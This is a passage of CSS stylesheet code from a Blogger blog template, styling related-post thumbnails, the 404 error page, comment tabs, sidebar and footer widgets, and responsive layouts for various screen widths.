#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
